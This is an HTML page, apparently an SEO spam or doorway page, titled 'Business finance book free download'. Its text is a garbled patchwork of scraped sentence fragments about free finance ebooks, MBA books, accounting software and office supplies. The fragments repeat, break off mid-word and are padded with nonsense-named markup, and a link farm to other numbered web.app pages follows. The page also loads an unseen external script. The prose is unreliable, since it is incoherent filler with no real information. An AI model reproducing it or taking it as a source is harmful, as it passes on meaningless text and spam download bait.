

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacerbomig.web.app/1205.html
body_size: 3153
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacerbomig.web.app/1205.html" /><title>Business finance book free download</title><script src="https://blacerbomig.web.app/x2fh9la7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ocricep" id="critorvi"></div><!-- tricincue --><!-- lieprephy --><!-- avictrap --><div class="lasnewsdi" id="paecalap"></div><div class="chiripa" id="vasguzzter"></div><!-- carata --><div class="gastbolsbob" id="esimdos"></div><!-- leworgi --><div class="trachardwen"></div><!-- abvaso --><!-- profefob --><div class="trodapre" id="tiapraxhost"></div><!-- mindtedlo --><div class="rieparmy"></div><div class="lisubci" id="capslackblood"></div><!-- compsymri --><div class="ethferti" id="lanhostlec"></div><h1>Business finance book free download</h1><div class="ocricep" id="critorvi"></div><!-- tricincue --><!-- lieprephy --><!-- avictrap --><div class="lasnewsdi" id="paecalap"></div><div class="chiripa" id="vasguzzter"></div><!-- carata --><div class="gastbolsbob" id="esimdos"></div><!-- leworgi --><div class="trachardwen"></div><!-- abvaso --><!-- profefob --><div class="trodapre" id="tiapraxhost"></div><!-- mindtedlo --><div class="rieparmy"></div><div class="lisubci" id="capslackblood"></div><p>Business law pdf book free download mba books business law pdf book free download. A guide to personal money management and investment. All formats available for pc, mac, ebook readers and other mobile devices. Here is a list of online books about finance in various formats. Financial plan, budgeting, managing your money, financing assets, protection of assets, investing money, retirement planning, taxes and you, career planning. Here at askvenkat we are providing mba books links for free. Small business trends created two free, downloadable ebook templates for our readers. The primary purpose of the income statement is to report an.</p> <p>Finance skills pdf free download free management ebooks. Dec 22, 2018 bcom 1st 2nd 3rd year books notes free pdf download. Download the cash flow statement template to portray a companys cash from operations, investing, and financing. Click on a lesson title to open the lesson in a new tab. A fast, clear, and fun explanation of the economics you need for success in your career, business, and investments an uncle eric book richard j. Suitable for all those interested in personal money management and investment. Business administration books free download pdf issuu. This content was uploaded by our users and we assume good faith they have the permission to share this book. It follows the characters as they sit in a park and discuss investment and economics. This book follows a dialogue between two characters, john and kate. You can choose from titles such as corporate finance, international financial reporting or budgeting.</p> <p>Business finance, the management of assets and money, is crucial for any company. This page contains listing of free business and finance books online textbooks and tutorials they are downnloadable or for viewing online in the html pdf zip chm or rar file formats. Corporate finance book is also useful to most of the students who are preparing for finance related exams. Double entry system of accounting, final accounts, cost accounting, marginal costing, management accounting, financial analysis, tools of financial. Use information technology for competitive advantage.</p> <p>Business law pdf book free download mba books askvenkat books. It follows the characters as they sit in a park and discuss. Large selection and many more categories to choose from. If youre looking for a keynote speaker on innovation, there are none better. Download a free dcf model template to calculate the net present.</p> <p>This page contains listing of free business and finance books online textbooks and tutorials they are downnloadable or for viewing online in the html pdf zip. Welcome to cfis library of free books on a wide range of business topics. This book covered most of the syllabus related to the corporate finance. Discover the techniques and the dirty little tricks that will help boost your sales, pile up profits and leave your competitors in the dust. Street smart systemstm, founded by louis brown, is a multifaceted company dealing in a variety of real estate related areas including homes for lease, sale, rent to own plans and renovations of existing homes. Some are old, some are recent, but knowledge has no expiry date, so youll most definitely find some gold nuggets hidden somewhere in this list. This is a complete list of all the business english lessons published on business english pod, starting with the most recent lesson. This section contains free e books and guides on business, some of the resources in this section can be viewed online and some of them can be downloaded.</p> <p>Stock market basics an easy and simple guide for beginners. Free small business accounting software wave financial. This book is mainly useful for mba students this book will also useful to most of the students who are preparing for competitive exams. International business finance pdf free download epdf. Download books on accounting, finance, economics, trading and investing, strategy. Senior high school shs teaching guide by guest post leave a comment this course deals with the fundamental principles, tools, and techniques of the financial. Double entry system of accounting, final accounts, cost accounting, marginal costing, management accounting, financial analysis, tools of financial analysis, funds flow and cash flow statements. This is a complete list of all the business english lessons published on business english pod, starting with the most. National council of educational research and training, new delhi. Explore and download the free excel templates below to perform. Corporate finance book is one of the important books for mba students. Business law was one of the important subject and also an important book for mba students. The best free business software app downloads for windows.</p> <p>Adobe acrobat reader dc adobe acrobat reader dc adobe acrobat reader dc adobe acrobat reade. Download free business forms online from office depot. Managerial accounting videos spss, ti84, minitab, stataquest, excel videos election 2020 economic questions. Finance books our finance books offer business professionals a solid understanding of finance topics such as the different types of funds, credit rating and financial instruments. Browse through our ebooks while discovering great authors and exciting books. From basic office supplies, such as printer paper and labels, to office equipment, like file cabinets and stylish office furniture, office depot and officemax have the office products you need to. This book presents and discusses information in the study of business and finance.</p> <p>Finance skills pdf free download finance skills book in pdf format this ebook explains all of the basic accounting concepts and terminology you will need to understand the three primary financial statements that appear in every organizations annual report and most internal monthly reports as well. They are clean, simple and professional perfect for your new ebook. Financial model templates download over 200 free excel. This note provides an introduction to finance as a discipline, as well as the functions or duties of a financial manager in the business organization. Download a free dcf model template to calculate the net present value npv of a business using a discount rate and free cash flow. Accounting is the process by which financial information about a business is recorded, classified, summarized. Waves accounting makes running your small business easier. Figure 1 shows how an accounting system operates in business and how the flow of information occurs. Free finance books download ebooks online textbooks. Download books on accounting, finance, economics, trading and investing, strategy, investment banking, excel, interview prep, and other important businesses topics. This section contains free e books and guides on finance, some of the resources in this section can be viewed online and some of them can be downloaded. Business english lessons download free business english mp3. This is a practical guide that will walk you step by step through all. Free business books download ebooks online textbooks.</p> <p>Track income and expenses quickly and securely, for free. Jan 15, 2018 hi try this link you will find what you are looking for. Free business templates and resources bplans downloads. Financial plan, budgeting, managing your money, financing assets, protection of assets. Business english lessons download free business english. Chic thompson is one of the brightest minds in the world of innovation.</p> <p>A step by step guide to financing a small business. Masterattentiongetter, jim kukral, published this great e book, the five buck ebook, with the slogan. This book is mainly useful for mba students this book. Figure 1 shows how an accounting system operates in business and. Free accounting books download free books you will find a compilation of online books about accounting in various formats available for free. Download books on accounting, finance, economics, trading and investing, strategy, investment banking, excel, interview prep, and other important businesses. Pdf corporate finance book free download askvenkat books. Our finance books offer business professionals a solid understanding of finance topics such as the different types of funds, credit rating and financial instruments. Multinational business finance 14th edition pearson series in finance eiteman, david k. We also providing lecture notes and materials on corporate finance. People make decision business transactions occur accountants prepare reports to show the results of business operations. Multinational business finance 14th edition pearson series in finance. This finance skills book is available for download in pdf format.</p> <p>Hi try this link you will find what you are looking for. Its primary focus is to increase profit and minimize financial risks. Bcom 1st 2nd 3rd year books notes free pdf download. A first book in business methods by william pierre teller and henry edwin brown. Types of finance, business finance, direct finance, finance function, financial management nature and scope, financial goals. If you know the enemy and know yourself, you need not fear the result of a. Creditor money debt comes from trade credit, loans made by financial institutions, leasing companies, and customers who have made prepayments on largerfrequently manufactured orders. The authors of corporate finance book clearly explained about this subject by using simple language. Discover real estate investing secrets from a master real estate investor with over 40 years of experience investing. Multinational business finance 14th edition pearson series. Free business books pdf free download small business. A guide to project management body of knowledge by william r.</p> <p>Newfree cash flow 101 ebook download this free ebook and youll learn cash flow basics, how to build a cash flow statement for your business, and the best ways to manage your cash. This section contains free e books and guides on business and finance, some of the resources in this section can be viewed online. Askvenkat doesnt have any rights about these links. Free finance books download ebooks online textbooks tutorials. If your base will be strong and get easily mba degree. Business administration books free download pdf by. Topics discussed include partner selection, market orientation. Accountantapproved software with a beautiful, easytouse design. Just like arithmetic is a procedural element of mathematics, book keeping is the procedural element of accounting. The portable mba in finance and accounting, 3rd edition. Masterattentiongetter, jim kukral, published this great ebook, the five buck ebook, with the slogan. Capital management and capital budgeting to finance a business has two major forms.</p><div class="ocricep" id="critorvi"></div><!-- tricincue --><!-- lieprephy --><!-- avictrap --><a href="https://blacerbomig.web.app/965.html">965</a> <a href="https://blacerbomig.web.app/144.html">144</a> <a href="https://blacerbomig.web.app/659.html">659</a> <a href="https://blacerbomig.web.app/37.html">37</a> <a href="https://blacerbomig.web.app/282.html">282</a> <a href="https://blacerbomig.web.app/847.html">847</a> <a href="https://blacerbomig.web.app/203.html">203</a> <a href="https://blacerbomig.web.app/697.html">697</a> <a href="https://blacerbomig.web.app/16.html">16</a> <a href="https://blacerbomig.web.app/1046.html">1046</a> <a href="https://blacerbomig.web.app/155.html">155</a> <a href="https://blacerbomig.web.app/474.html">474</a> <a href="https://blacerbomig.web.app/411.html">411</a> <a href="https://blacerbomig.web.app/856.html">856</a> <a href="https://blacerbomig.web.app/205.html">205</a> <a href="https://blacerbomig.web.app/445.html">445</a> <a href="https://blacerbomig.web.app/50.html">50</a> <a href="https://blacerbomig.web.app/298.html">298</a> <a href="https://blacerbomig.web.app/1223.html">1223</a> <a href="https://blacerbomig.web.app/1119.html">1119</a> <a href="https://blacerbomig.web.app/1100.html">1100</a> <a href="https://blacerbomig.web.app/471.html">471</a> <a href="https://blacerbomig.web.app/218.html">218</a> <a href="https://blacerbomig.web.app/438.html">438</a> <a href="https://blacerbomig.web.app/1222.html">1222</a> <a href="https://blacerbomig.web.app/697.html">697</a> <a href="https://blacerbomig.web.app/270.html">270</a> <a href="https://blacerbomig.web.app/216.html">216</a> <a href="https://blacerbomig.web.app/1343.html">1343</a> <a href="https://florusythor.web.app/1066.html">1066</a> <a href="https://jaimenmote.web.app/232.html">232</a> <a href="https://ncidinorka.web.app/663.html">663</a> <a href="https://stundibapan.web.app/213.html">213</a> <a href="https://glasfersdino.web.app/1472.html">1472</a> <a href="https://trancasiran.web.app/66.html">66</a> <a href="https://efleliko.web.app/889.html">889</a><div class="ocricep" id="critorvi"></div><!-- tricincue --><!-- lieprephy --><!-- avictrap --><div class="lasnewsdi" id="paecalap"></div><div class="chiripa" id="vasguzzter"></div><!-- carata --><div class="gastbolsbob" id="esimdos"></div><!-- leworgi --><div class="trachardwen"></div><!-- abvaso --></body></html>